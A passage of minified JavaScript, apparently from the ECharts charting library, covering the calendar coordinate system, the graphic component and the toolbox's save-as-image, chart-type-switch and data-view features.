null!=t[e]&&"auto"!==t[e]}A([0,1],(function(t){u(o,t)||(o[t]=l[n[t]]/r[t])})),this._sw=o[0],this._sh=o[1]},dataToPoint:function(t,e){O(t)&&(t=t[0]),null==e&&(e=!0);var i=this.getDateInfo(t),n=this._rangeInfo;if(e&&!(i.time>=n.start.time&&i.time<n.end.time+864e5))return[NaN,NaN];var o=i.day,a=this._getRangeInfo([n.start.time,i.formatedDate]).nthWeek;return"vertical"===this._orient?[this._rect.x+o*this._sw+this._sw/2,this._rect.y+a*this._sh+this._sh/2]:[this._rect.x+a*this._sw+this._sw/2,this._rect.y+o*this._sh+this._sh/2]},pointToData:function(t){var e=this.pointToDate(t);return e&&e.time},dataToRect:function(t,e){var i=this.dataToPoint(t,e);return{contentShape:{x:i[0]-(this._sw-this._lineWidth)/2,y:i[1]-(this._sh-this._lineWidth)/2,width:this._sw-this._lineWidth,height:this._sh-this._lineWidth},center:i,tl:[i[0]-this._sw/2,i[1]-this._sh/2],tr:[i[0]+this._sw/2,i[1]-this._sh/2],br:[i[0]+this._sw/2,i[1]+this._sh/2],bl:[i[0]-this._sw/2,i[1]+this._sh/2]}},pointToDate:function(t){var e=Math.floor((t[0]-this._rect.x)/this._sw)+1,i=Math.floor((t[1]-this._rect.y)/this._sh)+1,n=this._rangeInfo.range;return"vertical"===this._orient?this._getDateByWeeksAndDay(i,e-1,n):this._getDateByWeeksAndDay(e,i-1,n)},convertToPixel:N(KI,"dataToPoint"),convertFromPixel:N(KI,"pointToData"),_initRangeOption:function(){var t=this._model.get("range"),e=t;if(O(e)&&1===e.length&&(e=e[0]),/^\d{4}$/.test(e)&&(t=[e+"-01-01",e+"-12-31"]),/^\d{4}[\/|-]\d{1,2}$/.test(e)){var i=this.getDateInfo(e),n=i.date;n.setMonth(n.getMonth()+1);var o=this.getNextNDay(n,-1);t=[i.formatedDate,o.formatedDate]}/^\d{4}[\/|-]\d{1,2}[\/|-]\d{1,2}$/.test(e)&&(t=[e,e]);var a=this._getRangeInfo(t);return a.start.time>a.end.time&&t.reverse(),t},_getRangeInfo:function(t){var e;(t=[this.getDateInfo(t[0]),this.getDateInfo(t[1])])[0].time>t[1].time&&(e=!0,t.reverse());var i=Math.floor(t[1].time/864e5)-Math.floor(t[0].time/864e5)+1,n=new Date(t[0].time),o=n.getDate(),a=t[1].date.getDate();n.setDate(o+i-1);var r=n.getDate();if(r!==a)for(var s=0<n.getTime()-t[1].time?1:-1;(r=n.getDate())!==a&&0<(n.getTime()-t[1].time)*s;)i-=s,n.setDate(r-s);var l=Math.floor((i+t[0].day+6)/7),u=e?1-l:l-1;return e&&t.reverse(),{range:[t[0].formatedDate,t[1].formatedDate],start:t[0],end:t[1],allDay:i,weeks:l,nthWeek:u,fweek:t[0].day,lweek:t[1].day}},_getDateByWeeksAndDay:function(t,e,i){var n=this._getRangeInfo(i);if(t>n.weeks||0===t&&e<n.fweek||t===n.weeks&&e>n.lweek)return!1;var o=7*(t-1)-n.fweek+e,a=new Date(n.start.time);return a.setDate(n.start.d+o),this.getDateInfo(a)}},qI.dimensions=qI.prototype.dimensions,qI.getDimensionsInfo=qI.prototype.getDimensionsInfo,qI.create=function(t,e){var i=[];return t.eachComponent("calendar",(function(n){var o=new qI(n,t,e);i.push(o),n.coordinateSystem=o})),t.eachSeries((function(t){"calendar"===t.get("coordinateSystem")&&(t.coordinateSystem=i[t.get("calendarIndex")||0])})),i},Eu.register("calendar",qI);var $I=uu.extend({type:"calendar",coordinateSystem:null,defaultOption:{zlevel:0,z:2,left:80,top:60,cellSize:20,orient:"horizontal",splitLine:{show:!0,lineStyle:{color:"#000",width:1,type:"solid"}},itemStyle:{color:"#fff",borderWidth:1,borderColor:"#ccc"},dayLabel:{show:!0,firstDay:0,position:"start",margin:"50%",nameMap:"en",color:"#000"},monthLabel:{show:!0,position:"start",margin:5,align:"center",nameMap:"en",formatter:null,color:"#000"},yearLabel:{show:!0,position:null,margin:30,formatter:null,color:"#ccc",fontFamily:"sans-serif",fontWeight:"bolder",fontSize:20}},init:function(t,e,i,n){var o=nu(t);$I.superApply(this,"init",arguments),JI(t,o)},mergeOption:function(t,e){$I.superApply(this,"mergeOption",arguments),JI(this.option,t)}});function JI(t,e){var i=t.cellSize;O(i)?1===i.length&&(i[1]=i[0]):i=t.cellSize=[i,i];var n=D([0,1],(function(t){return function(t,e){return null!=t[$l[e][0]]||null!=t[$l[e][1]]&&null!=t[$l[e][2]]}(e,t)&&(i[t]="auto"),null!=i[t]&&"auto"!==i[t]}));iu(t,e,{type:"box",ignoreSize:n})}var QI={EN:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],CN:["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"]},tT={EN:["S","M","T","W","T","F","S"],CN:["\u65e5","\u4e00","\u4e8c","\u4e09","\u56db","\u4e94","\u516d"]};Qd({type:"calendar",_tlpoints:null,_blpoints:null,_firstDayOfMonth:null,_firstDayPoints:null,render:function(t,e,i){var n=this.group;n.removeAll();var o=t.coordinateSystem,a=o.getRangeInfo(),r=o.getOrient();this._renderDayRect(t,a,n),this._renderLines(t,a,r,n),this._renderYearText(t,a,r,n),this._renderMonthText(t,r,n),this._renderWeekText(t,a,r,n)},_renderDayRect:function(t,e,i){for(var n=t.coordinateSystem,o=t.getModel("itemStyle").getItemStyle(),a=n.getCellWidth(),r=n.getCellHeight(),s=e.start.time;s<=e.end.time;s=n.getNextNDay(s,1).time){var l=n.dataToRect([s],!1).tl,u=new Fr({shape:{x:l[0],y:l[1],width:a,height:r},cursor:"default",style:o});i.add(u)}},_renderLines:function(t,e,i,n){var o=this,a=t.coordinateSystem,r=t.getModel("splitLine.lineStyle").getLineStyle(),s=t.get("splitLine.show"),l=r.lineWidth;this._tlpoints=[],this._blpoints=[],this._firstDayOfMonth=[],this._firstDayPoints=[];for(var u=e.start,h=0;u.time<=e.end.time;h++){d(u.formatedDate),0===h&&(u=a.getDateInfo(e.start.y+"-"+e.start.m));var c=u.date;c.setMonth(c.getMonth()+1),u=a.getDateInfo(c)}function d(e){o._firstDayOfMonth.push(a.getDateInfo(e)),o._firstDayPoints.push(a.dataToRect([e],!1).tl);var l=o._getLinePointsOfOneWeek(t,e,i);o._tlpoints.push(l[0]),o._blpoints.push(l[l.length-1]),s&&o._drawSplitline(l,r,n)}d(a.getNextNDay(e.end.time,1).formatedDate),s&&this._drawSplitline(o._getEdgesPoints(o._tlpoints,l,i),r,n),s&&this._drawSplitline(o._getEdgesPoints(o._blpoints,l,i),r,n)},_getEdgesPoints:function(t,e,i){var n=[t[0].slice(),t[t.length-1].slice()],o="horizontal"===i?0:1;return n[0][o]=n[0][o]-e/2,n[1][o]=n[1][o]+e/2,n},_drawSplitline:function(t,e,i){var n=new Rr({z2:20,shape:{points:t},style:e});i.add(n)},_getLinePointsOfOneWeek:function(t,e,i){var n=t.coordinateSystem;e=n.getDateInfo(e);for(var o=[],a=0;a<7;a++){var r=n.getNextNDay(e.time,a),s=n.dataToRect([r.time],!1);o[2*r.day]=s.tl,o[2*r.day+1]=s["horizontal"===i?"bl":"tr"]}return o},_formatterLabel:function(t,e){return"string"==typeof t&&t?Fl(t,e):"function"==typeof t?t(e):e.nameMap},_yearTextPositionControl:function(t,e,i,n,o){e=e.slice();var a=["center","bottom"];"bottom"===n?(e[1]+=o,a=["center","top"]):"left"===n?e[0]-=o:"right"===n?(e[0]+=o,a=["center","top"]):e[1]-=o;var r=0;return"left"!==n&&"right"!==n||(r=Math.PI/2),{rotation:r,position:e,style:{textAlign:a[0],textVerticalAlign:a[1]}}},_renderYearText:function(t,e,i,n){var o=t.getModel("yearLabel");if(o.get("show")){var a=o.get("margin"),r=o.get("position");r=r||("horizontal"!==i?"top":"left");var s=[this._tlpoints[this._tlpoints.length-1],this._blpoints[0]],l=(s[0][0]+s[1][0])/2,u=(s[0][1]+s[1][1])/2,h="horizontal"===i?0:1,c={top:[l,s[h][1]],bottom:[l,s[1-h][1]],left:[s[1-h][0],u],right:[s[h][0],u]},d=e.start.y;+e.end.y>+e.start.y&&(d=d+"-"+e.end.y);var f=o.get("formatter"),p=this._formatterLabel(f,{start:e.start.y,end:e.end.y,nameMap:d}),g=new Tr({z2:30});zs(g.style,o,{text:p}),g.attr(this._yearTextPositionControl(g,c[r],i,r,a)),n.add(g)}},_monthTextPositionControl:function(t,e,i,n,o){var a="left",r="top",s=t[0],l=t[1];return"horizontal"===i?(l+=o,e&&(a="center"),"start"===n&&(r="bottom")):(s+=o,e&&(r="middle"),"start"===n&&(a="right")),{x:s,y:l,textAlign:a,textVerticalAlign:r}},_renderMonthText:function(t,e,i){var n=t.getModel("monthLabel");if(n.get("show")){var o=n.get("nameMap"),a=n.get("margin"),r=n.get("position"),s=n.get("align"),l=[this._tlpoints,this._blpoints];z(o)&&(o=QI[o.toUpperCase()]||[]);var u="start"===r?0:1,h="horizontal"===e?0:1;a="start"===r?-a:a;for(var c="center"===s,d=0;d<l[u].length-1;d++){var f=l[u][d].slice(),p=this._firstDayOfMonth[d];c&&(f[h]=(this._firstDayPoints[d][h]+l[0][d+1][h])/2);var g=n.get("formatter"),m=o[+p.m-1],v={yyyy:p.y,yy:(p.y+"").slice(2),MM:p.m,M:+p.m,nameMap:m},y=this._formatterLabel(g,v),_=new Tr({z2:30});x(zs(_.style,n,{text:y}),this._monthTextPositionControl(f,c,e,r,a)),i.add(_)}}},_weekTextPositionControl:function(t,e,i,n,o){var a="center",r="middle",s=t[0],l=t[1],u="start"===i;return"horizontal"===e?(s=s+n+(u?1:-1)*o[0]/2,a=u?"right":"left"):(l=l+n+(u?1:-1)*o[1]/2,r=u?"bottom":"top"),{x:s,y:l,textAlign:a,textVerticalAlign:r}},_renderWeekText:function(t,e,i,n){var o=t.getModel("dayLabel");if(o.get("show")){var a=t.coordinateSystem,r=o.get("position"),s=o.get("nameMap"),l=o.get("margin"),u=a.getFirstDayOfWeek();z(s)&&(s=tT[s.toUpperCase()]||[]);var h=a.getNextNDay(e.end.time,7-e.lweek).time,c=[a.getCellWidth(),a.getCellHeight()];l=pl(l,c["horizontal"===i?0:1]),"start"===r&&(h=a.getNextNDay(e.start.time,-(7+e.fweek)).time,l=-l);for(var d=0;d<7;d++){var f,p=a.getNextNDay(h,d),g=a.dataToRect([p.time],!1).center;f=Math.abs((d+u)%7);var m=new Tr({z2:30});x(zs(m.style,o,{text:s[f]}),this._weekTextPositionControl(g,i,r,l,c)),n.add(m)}}}});var eT={path:null,compoundPath:null,group:bi,image:Fn,text:Tr};Zd((function(t){var e=t.graphic;O(e)?t.graphic=e[0]&&e[0].elements?[t.graphic[0]]:[{elements:e}]:e&&!e.elements&&(t.graphic=[{elements:[e]}])}));var iT=Jd({type:"graphic",defaultOption:{elements:[],parentId:null},_elOptionsToUpdate:null,mergeOption:function(t){var e=this.option.elements;this.option.elements=null,iT.superApply(this,"mergeOption",arguments),this.option.elements=e},optionUpdated:function(t,e){var i=this.option,n=(e?i:t).elements,o=i.elements=e?[]:i.elements,a=[];this._flatten(n,a);var r=Lo(o,a);ko(r);var s=this._elOptionsToUpdate=[];A(r,(function(t,e){var i=t.option;i&&(s.push(i),function(t,e){var i=t.exist;if(e.id=t.keyInfo.id,!e.type&&i&&(e.type=i.type),null==e.parentId){var n=e.parentOption;n?e.parentId=n.id:i&&(e.parentId=i.parentId)}e.parentOption=null}(t,i),function(t,e,i){var n=x({},i),o=t[e],a=i.$action||"merge";"merge"===a?o?(v(o,n,!0),iu(o,n,{ignoreSize:!0}),ou(i,o)):t[e]=n:"replace"===a?t[e]=n:"remove"===a&&o&&(t[e]=null)}(o,e,i),function(t,e){t&&(t.hv=e.hv=[aT(e,["left","right"]),aT(e,["top","bottom"])],"group"===t.type&&(null==t.width&&(t.width=e.width=0),null==t.height&&(t.height=e.height=0)))}(o[e],i))}),this);for(var l=o.length-1;0<=l;l--)null==o[l]?o.splice(l,1):delete o[l].$action},_flatten:function(t,e,i){A(t,(function(t){if(t){i&&(t.parentOption=i),e.push(t);var n=t.children;"group"===t.type&&n&&this._flatten(n,e,t),delete t.children}}),this)},useElOptionsToUpdate:function(){var t=this._elOptionsToUpdate;return this._elOptionsToUpdate=null,t}});function nT(t,e,i,n){var o=i.type,a=new(eT.hasOwnProperty(o)?eT[o]:hs(o))(i);e.add(a),n.set(t,a),a.__ecGraphicId=t}function oT(t,e){var i=t&&t.parent;i&&("group"===t.type&&t.traverse((function(t){oT(t,e)})),e.removeKey(t.__ecGraphicId),i.remove(t))}function aT(t,e){var i;return A(e,(function(e){null!=t[e]&&"auto"!==t[e]&&(i=!0)})),i}Qd({type:"graphic",init:function(t,e){this._elMap=Q()},render:function(t,e,i){t!==this._lastGraphicModel&&this._clear(),this._lastGraphicModel=t,this._updateElements(t),this._relocate(t,i)},_updateElements:function(t){var e=t.useElOptionsToUpdate();if(e){var i=this._elMap,n=this.group;A(e,(function(e){var o=e.$action,a=e.id,r=i.get(a),s=e.parentId,l=null!=s?i.get(s):n,u=e.style;"text"===e.type&&u&&(e.hv&&e.hv[1]&&(u.textVerticalAlign=u.textBaseline=null),!u.hasOwnProperty("textFill")&&u.fill&&(u.textFill=u.fill),!u.hasOwnProperty("textStroke")&&u.stroke&&(u.textStroke=u.stroke));var h=function(t){return t=x({},t),A(["id","parentId","$action","hv","bounding"].concat(Kl),(function(e){delete t[e]})),t}(e);o&&"merge"!==o?"replace"===o?(oT(r,i),nT(a,l,h,i)):"remove"===o&&oT(r,i):r?r.attr(h):nT(a,l,h,i);var c=i.get(a);c&&(c.__ecGraphicWidthOption=e.width,c.__ecGraphicHeightOption=e.height,function(t,e){var i=t.eventData;t.silent||t.ignore||i||(i=t.eventData={componentType:"graphic",componentIndex:e.componentIndex,name:t.name}),i&&(i.info=t.info)}(c,t))}))}},_relocate:function(t,e){for(var i=t.option.elements,n=this.group,o=this._elMap,a=e.getWidth(),r=e.getHeight(),s=0;s<i.length;s++){var l=i[s];if((h=o.get(l.id))&&h.isGroup){var u=(c=h.parent)===n;h.__ecGraphicWidth=pl(h.__ecGraphicWidthOption,u?a:c.__ecGraphicWidth)||0,h.__ecGraphicHeight=pl(h.__ecGraphicHeightOption,u?r:c.__ecGraphicHeight)||0}}for(s=i.length-1;0<=s;s--){var h,c;(h=o.get((l=i[s]).id))&&eu(h,l,(c=h.parent)===n?{width:a,height:r}:{width:c.__ecGraphicWidth,height:c.__ecGraphicHeight},null,{hv:l.hv,boundingMode:l.bounding})}},_clear:function(){var t=this._elMap;t.each((function(e){oT(e,t)})),this._elMap=Q()},dispose:function(){this._clear()}});var rT={};function sT(t,e){rT[t]=e}function lT(t){return rT[t]}var uT=Jd({type:"toolbox",layoutMode:{type:"box",ignoreSize:!0},optionUpdated:function(){uT.superApply(this,"optionUpdated",arguments),A(this.option.feature,(function(t,e){var i=lT(e);i&&v(t,i.defaultOption)}))},defaultOption:{show:!0,z:6,zlevel:0,orient:"horizontal",left:"right",top:"top",backgroundColor:"transparent",borderColor:"#ccc",borderRadius:0,borderWidth:0,padding:5,itemSize:15,itemGap:8,showTitle:!0,iconStyle:{borderColor:"#666",color:"none"},emphasis:{iconStyle:{borderColor:"#3E98C5"}},tooltip:{show:!1}}});function hT(t,e){var i=Ol(e.get("padding")),n=e.getItemStyle(["color","opacity"]);return n.fill=e.get("backgroundColor"),new Fr({shape:{x:t.x-i[3],y:t.y-i[0],width:t.width+i[1]+i[3],height:t.height+i[0]+i[2],r:e.get("borderRadius")},style:n,silent:!0,z2:-1})}Qd({type:"toolbox",render:function(t,e,i,n){var o=this.group;if(o.removeAll(),t.get("show")){var a=+t.get("itemSize"),r=t.get("feature")||{},s=this._features||(this._features={}),l=[];A(r,(function(t,e){l.push(e)})),new of(this._featureNames||[],l).add(u).update(u).remove(N(u,null)).execute(),this._featureNames=l,function(t,e,i){var n=e.getBoxLayoutParams(),o=e.get("padding"),a={width:i.getWidth(),height:i.getHeight()},r=tu(n,a,o);Ql(e.get("orient"),t,e.get("itemGap"),r.width,r.height),eu(t,n,a,o)}(o,t,i),o.add(hT(o.getBoundingRect(),t)),o.eachChild((function(t){var e=t.__title,n=t.hoverStyle;if(n&&e){var r=nn(e,gn(n)),s=t.position[0]+o.position[0],l=!1;t.position[1]+o.position[1]+a+r.height>i.getHeight()&&(n.textPosition="top",l=!0);var u=l?-5-r.height:a+8;s+r.width/2>i.getWidth()?(n.textPosition=["100%",u],n.textAlign="right"):s-r.width/2<0&&(n.textPosition=[0,u],n.textAlign="left")}}))}function u(u,h){var c,d=l[u],f=l[h],p=r[d],g=new ll(p,t,t.ecModel);if(n&&null!=n.newTitle&&n.featureName===d&&(p.title=n.newTitle),d&&!f){if(function(t){return 0===t.indexOf("my")}(d))c={model:g,onclick:g.option.onclick,featureName:d};else{var m=lT(d);if(!m)return;c=new m(g,e,i)}s[d]=c}else{if(!(c=s[f]))return;c.model=g,c.ecModel=e,c.api=i}d||!f?g.get("show")&&!c.unusable?(function(n,r,s){var l=n.getModel("iconStyle"),u=n.getModel("emphasis.iconStyle"),h=r.getIcons?r.getIcons():n.get("icon"),c=n.get("title")||{};if("string"==typeof h){var d=h,f=c;c={},(h={})[s]=d,c[s]=f}var p=n.iconPaths={};A(h,(function(s,h){var d=$s(s,{},{x:-a/2,y:-a/2,width:a,height:a});d.setStyle(l.getItemStyle()),d.hoverStyle=u.getItemStyle(),d.setStyle({text:c[h],textAlign:u.get("textAlign"),textBorderRadius:u.get("textBorderRadius"),textPadding:u.get("textPadding"),textFill:null});var f=t.getModel("tooltip");f&&f.get("show")&&d.attr("tooltip",x({content:c[h],formatter:f.get("formatter",!0)||function(){return c[h]},formatterParams:{componentType:"toolbox",name:h,title:c[h],$vars:["name","title"]},position:f.get("position",!0)||"bottom"},f.option)),Ls(d),t.get("showTitle")&&(d.__title=c[h],d.on("mouseover",(function(){var e=u.getItemStyle(),i="vertical"===t.get("orient")?null==t.get("right")?"right":"left":null==t.get("bottom")?"bottom":"top";d.setStyle({textFill:u.get("textFill")||e.fill||e.stroke||"#000",textBackgroundColor:u.get("textBackgroundColor"),textPosition:u.get("textPosition")||i})})).on("mouseout",(function(){d.setStyle({textFill:null,textBackgroundColor:null})}))),d.trigger(n.get("iconStatus."+h)||"normal"),o.add(d),d.on("click",P(r.onclick,r,e,i,h)),p[h]=d}))}(g,c,d),g.setIconStatus=function(t,e){var i=this.option,n=this.iconPaths;i.iconStatus=i.iconStatus||{},i.iconStatus[t]=e,n[t]&&n[t].trigger(e)},c.render&&c.render(g,e,i,n)):c.remove&&c.remove(e,i):c.dispose&&c.dispose(e,i)}},updateView:function(t,e,i,n){A(this._features,(function(t){t.updateView&&t.updateView(t.model,e,i,n)}))},remove:function(t,e){A(this._features,(function(i){i.remove&&i.remove(t,e)})),this.group.removeAll()},dispose:function(t,e){A(this._features,(function(i){i.dispose&&i.dispose(t,e)}))}});var cT=lc.toolbox.saveAsImage;function dT(t){this.model=t}dT.defaultOption={show:!0,icon:"M4.7,22.9L29.3,45.5L54.7,23.4M4.6,43.6L4.6,58L53.8,58L53.8,43.6M29.2,45.1L29.2,0",title:cT.title,type:"png",connectedBackgroundColor:"#fff",name:"",excludeComponents:["toolbox"],pixelRatio:1,lang:cT.lang.slice()},dT.prototype.unusable=!o.canvasSupported,dT.prototype.onclick=function(t,e){var i=this.model,n=i.get("name")||t.get("title.0.text")||"echarts",a="svg"===e.getZr().painter.getType()?"svg":i.get("type",!0)||"png",r=e.getConnectedDataURL({type:a,backgroundColor:i.get("backgroundColor",!0)||t.get("backgroundColor")||"#fff",connectedBackgroundColor:i.get("connectedBackgroundColor"),excludeComponents:i.get("excludeComponents"),pixelRatio:i.get("pixelRatio")});if("function"!=typeof MouseEvent||o.browser.ie||o.browser.edge)if(window.navigator.msSaveOrOpenBlob){for(var s=atob(r.split(",")[1]),l=s.length,u=new Uint8Array(l);l--;)u[l]=s.charCodeAt(l);var h=new Blob([u]);window.navigator.msSaveOrOpenBlob(h,n+"."+a)}else{var c=i.get("lang"),d='<body style="margin:0;"><img src="'+r+'" style="max-width:100%;" title="'+(c&&c[0]||"")+'" /></body>';window.open().document.write(d)}else{var f=document.createElement("a");f.download=n+"."+a,f.target="_blank",f.href=r;var p=new MouseEvent("click",{view:document.defaultView,bubbles:!0,cancelable:!1});f.dispatchEvent(p)}},sT("saveAsImage",dT);var fT=lc.toolbox.magicType,pT="__ec_magicType_stack__";function gT(t){this.model=t}gT.defaultOption={show:!0,type:[],icon:{line:"M4.1,28.9h7.1l9.3-22l7.4,38l9.7-19.7l3,12.8h14.9M4.1,58h51.4",bar:"M6.7,22.9h10V48h-10V22.9zM24.9,13h10v35h-10V13zM43.2,2h10v46h-10V2zM3.1,58h53.7",stack:"M8.2,38.4l-8.4,4.1l30.6,15.3L60,42.5l-8.1-4.1l-21.5,11L8.2,38.4z M51.9,30l-8.1,4.2l-13.4,6.9l-13.9-6.9L8.2,30l-8.4,4.2l8.4,4.2l22.2,11l21.5-11l8.1-4.2L51.9,30z M51.9,21.7l-8.1,4.2L35.7,30l-5.3,2.8L24.9,30l-8.4-4.1l-8.3-4.2l-8.4,4.2L8.2,30l8.3,4.2l13.9,6.9l13.4-6.9l8.1-4.2l8.1-4.1L51.9,21.7zM30.4,2.2L-0.2,17.5l8.4,4.1l8.3,4.2l8.4,4.2l5.5,2.7l5.3-2.7l8.1-4.2l8.1-4.2l8.1-4.1L30.4,2.2z"},title:m(fT.title),option:{},seriesIndex:{}};var mT=gT.prototype;mT.getIcons=function(){var t=this.model,e=t.get("icon"),i={};return A(t.get("type"),(function(t){e[t]&&(i[t]=e[t])})),i};var vT={line:function(t,e,i,n){if("bar"===t)return v({id:e,type:"line",data:i.get("data"),stack:i.get("stack"),markPoint:i.get("markPoint"),markLine:i.get("markLine")},n.get("option.line")||{},!0)},bar:function(t,e,i,n){if("line"===t)return v({id:e,type:"bar",data:i.get("data"),stack:i.get("stack"),markPoint:i.get("markPoint"),markLine:i.get("markLine")},n.get("option.bar")||{},!0)},stack:function(t,e,i,n){var o=i.get("stack")===pT;if("line"===t||"bar"===t)return n.setIconStatus("stack",o?"normal":"emphasis"),v({id:e,stack:o?"":pT},n.get("option.stack")||{},!0)}},yT=[["line","bar"],["stack"]];mT.onclick=function(t,e,i){var n=this.model,o=n.get("seriesIndex."+i);if(vT[i]){var a,r={series:[]};A(yT,(function(t){0<=S(t,i)&&A(t,(function(t){n.setIconStatus(t,"normal")}))})),n.setIconStatus(i,"emphasis"),t.eachComponent({mainType:"series",query:null==o?null:{seriesIndex:o}},(function(e){var o=vT[i](e.subType,e.id,e,n);o&&(_(o,e.option),r.series.push(o));var a=e.coordinateSystem;if(a&&"cartesian2d"===a.type&&("line"===i||"bar"===i)){var s=a.getAxesByScale("ordinal")[0];if(s){var l=s.dim+"Axis",u=t.queryComponents({mainType:l,index:e.get(name+"Index"),id:e.get(name+"Id")})[0].componentIndex;r[l]=r[l]||[];for(var h=0;h<=u;h++)r[l][u]=r[l][u]||{};r[l][u].boundaryGap="bar"===i}}})),"stack"===i&&(a=r.series&&r.series[0]&&r.series[0].stack===pT?v({stack:fT.title.tiled},fT.title):m(fT.title)),e.dispatchAction({type:"changeMagicType",currentType:i,newOption:r,newTitle:a,featureName:"magicType"})}},Xd({type:"changeMagicType",event:"magicTypeChanged",update:"prepareAndUpdate"},(function(t,e){e.mergeOption(t.newOption)})),sT("magicType",gT);var xT=lc.toolbox.dataView,_T=new Array(60).join("-");function wT(t){return t.replace(/^\s\s*/,"").replace(/\s\s*$/,"")}var bT=new RegExp("[\t]+","g");function ST(t){this._dom=null,this.model=t}ST.defaultOption={show:!0,readOnly:!1,optionToContent:null,contentToOption:null,icon:"M17.5,17.3H33 M17.5,17.3H33 M45.4,29.5h-28 M11.5,2v56H51V14.8L38.4,2H11.5z M38.4,2.2v12.7H51 M45.4,41.7h-28",title:m(xT.title),lang:m(xT.lang),backgroundColor:"#fff",textColor:"#000",textareaColor:"#fff",textareaBorderColor:"#333",buttonColor:"#c23531",buttonTextColor:"#fff"},ST.prototype.onclick=function(t,e){var i=e.getDom(),n=this.model;this._dom&&i.removeChild(this._dom);var o=document.createElement("div");o.style.cssText="position:absolute;left:5px;top:5px;bottom:5px;right:5px;",o.style.backgroundColor=n.get("backgroundColor")||"#fff";var a=document.createElement("h4"),r=n.get("lang")||[];a.innerHTML=r[0]||n.get("title"),a.style.cssText="margin: 10px 20px;",a.style.color=n.get("textColor");var s=document.createElement("div"),l=document.createElement("textarea");s.style.cssText="display:block;width:100%;overflow:auto;";var u=n.get("optionToContent"),h=n.get("contentToOption"),c=function(t){var e=function(t){var e={},i=[],n=[];return t.eachRawSeries((function(t){var o=t.coordinateSystem;if(!o||"cartesian2d"!==o.type&&"polar"!==o.type)i.push(t);else{var a=o.getBaseAxis();if("category"===a.type){var r=a.dim+"_"+a.index;e[r]||(e[r]={categoryAxis:a,valueAxis:o.getOtherAxis(a),series:[]},n.push({axisDim:a.dim,axisIndex:a.index})),e[r].series.push(t)}else i.push(t)}})),{seriesGroupByCategoryAxis:e,other:i,meta:n}}(t);return{value:L([function(t){var e=[];return A(t,(function(t,i){var n=t.categoryAxis,o=t.valueAxis.dim,a=[" "].concat(D(t.series,(function(t){return t.name}))),r=[n.model.getCategories()];A(t.series,(function(t){var e=t.getRawData();r.push(t.getRawData().mapArray(e.mapDimension(o),(function(t){return t})))}));for(var s=[a.join("\t")],l=0;l<r[0].length;l++){for(var u=[],h=0;h<r.length;h++)u.push(r[h][l]);s.push(u.join("\t"))}e.push(s.join("\n"))})),e.join("\n\n"+_T+"\n\n")}(e.seriesGroupByCategoryAxis),function(t){return D(t,(function(t){var e=t.getRawData(),i=[t.name],n=[];return e.each(e.dimensions,(function(){for(var t=arguments.length,o=arguments[t-1],a=e.getName(o),r=0;r<t-1;r++)n[r]=arguments[r];i.push((a?a+"\t":"")+n.join("\t"))})),i.join("\n")})).join("\n\n"+_T+"\n\n")}(e.other)],(function(t){return t.replace(/[\n\t\s]/g,"")})).join("\n\n"+_T+"\n\n"),meta:e.meta}}(t);if("function"==typeof u){var d=u(e.getOption());"string"==typeof d?s.innerHTML=d:G(d)&&s.appendChild(d)}else s.appendChild(l),l.readOnly=n.get("readOnly"),l.style.cssText="width:100%;height:100%;font-family:monospace;font-size:14px;line-height:1.6rem;",l.style.color=n.get("textColor"),l.style.borderColor=n.get("textareaBorderColor"),l.style.backgroundColor=n.get("textareaColor"),l.value=c.value;var f=c.meta,p=document.createElement("div");p.style.cssText="position:absolute;bottom:0;left:0;right:0;";var g="float:right;margin-right:20px;border:none;cursor:pointer;padding:2px 5px;font-size:12px;border-radius:3px",m=document.createElement("div"),v=document.createElement("div");g+=";background-color:"+n.get("buttonColor"),g+=";color:"+n.get("buttonTextColor");var y=this;function x(){i.removeChild(o),y._dom=null}Ht(m,"click",x),Ht(v,"click",(function(){var t;try{t="function"==typeof h?h(s,e.getOption()):function(t,e){var i=t.split(new RegExp("\n*"+_T+"\n*","g")),n={series:[]};return A(i,(function(t,i){if(function(t){if(0<=t.slice(0,t.indexOf("\n")).indexOf("\t"))return!0}(t)){var o=function(t){for(var e=t.split(/\n+/g),i=[],n=D(wT(e.shift()).split(bT),(function(t){return{name:t,data:[]}})),o=0;o<e.length;o++){var a=wT(e[o]).split(bT);i.push(a.shift());for(var r=0;r<a.length;r++)n[r]&&(n[r].data[o]=a[r])}return{series:n,categories:i}}(t),a=e[i],r=a.axisDim+"Axis";a&&(n[r]=n[r]||[],n[r][a.axisIndex]={data:o.categories},n.series=n.series.concat(o.series))}else o=function(t){for(var e=t.split(/\n+/g),i=wT(e.shift()),n=[],o=0;o<e.length;o++){var a=wT(e[o]);if(a){var r,s=a.split(bT),l="",u=!1;r=isNaN(s[0])?(u=!0,l=s[0],s=s.slice(1),n[o]={name:l,value:[]},n[o].value):n[o]=[];for(var h=0;h<s.length;h++)r.push(+s[h]);1===r.length&&(u?n[o].value=r[0]:n[o]=r[0])}}return{name:i,data:n}}(t),n.series.push(o)})),n}(l.value,f)}catch(t){throw x(),new Error("Data view format error "+t)}t&&e.dispatchAction({type:"changeDataView",newOption:t}),x()})),m.innerHTML=r[1],v.innerHTML=r[2],v.style.cssText=g,m.style.cssText=g,n.get("readOnly")||p.appendChild(v),p.appendChild(m),o.appendChild(a),o.appendChild(s),o.appendChild(p),s.style.height=i.clientHeight-80+"px",i.appendChild(o),this._dom=o},ST.prototype.remove=function(t,e){this._dom&&e.getDom().removeChild(this._dom)},ST.prototype.dispose=function(t,e){this.remove(t,e)},sT("dataView",ST),Xd({type:"changeDataView",event:"dataViewChanged",update:"prepareAndUpdate"},(function(t,e){var i=[];A(t.newOption.series,(function(t){var n=e.getSeriesByName(t.name)[0];if(n){var o=n.get("data");i.push({name:t.name,data:function(t,e){return D(t,(function(t,i){var n=e&&e[i];if(!E(n)||O(n))return t;E(t)&&!O(t)||(t={value:t});var o=null!=n.name&&null==t.name;return t=_(t,n),o&&delete t.name,t}))}(t.data,o)})}else i.push(x({type:"scatter"},t))})),e.mergeOption(_({series:i},t.newOption))}));var MT=A,IT=S,TT=N,AT=["dataToPoint","pointToData"],DT=["grid","xAxis","yAxis","geo","graph","polar","radiusAxis","angleAxis","bmap"];function CT(t,e,i){var n=this._targetInfoList=[],o={},a=PT(e,t);MT(NT,(function(t,e){i&&i.include&&!(0<=IT(i.include,e))||t(a,n,o)}))}var LT=CT.prototype;function kT(t){return 